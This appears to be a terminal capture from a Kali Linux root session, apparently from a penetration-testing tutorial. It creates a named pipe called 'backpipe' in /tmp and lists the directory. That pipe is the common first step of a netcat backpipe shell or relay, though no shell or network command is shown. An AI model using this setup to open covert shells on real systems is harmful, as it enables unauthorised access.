 root@kali:~# mknod /tmp/backpipe p
root@kali:~# cd /tmp
root@kali:/tmp# ls -l
total 40
prw-r--r-- 1 root root    0 Jan 13 19:50 backpipe
drwx------ 2 root root 4096 Jan 13 19:50 ssh-Biz1jLRE6ppM
drwx------ 3 root root 4096 Jan 13  2019 systemd-private-69ee230c42744ea0983c9fc
bcb2eee6e-colord.service-HIUw6I
drwx------ 3 root root 4096 Jan 13 19:49 systemd-private-69ee230c42744ea0983c9fc
bcb2eee6e-haveged.service-iBcsPZ
drwx------ 3 root root 4096 Jan 13 19:49 systemd-private-69ee230c42744ea0983c9fc
bcb2eee6e-ModemManager.service-hrLyhS
drwx------ 3 root root 4096 Jan 13  2019 systemd-private-69ee230c42744ea0983c9fc
bcb2eee6e-rtkit-daemon.service-vw1zBX
drwx------ 3 root root 4096 Jan 13 19:49 systemd-private-69ee230c42744ea0983c9fc
bcb2eee6e-systemd-timesyncd.service-45VVLq
drwx------ 3 root root 4096 Jan 13  2019 systemd-private-69ee230c42744ea0983c9fc
bcb2eee6e-upower.service-ckncaK
drwx------ 2 root root 4096 Jan 13 19:50 tracker-extract-files.0
drwxrwxrwt 2 root root 4096 Jan 13 19:49 VMwareDnD
drwx------ 2 root root 4096 Jan 13 19:49 vmware-root_291-2084322074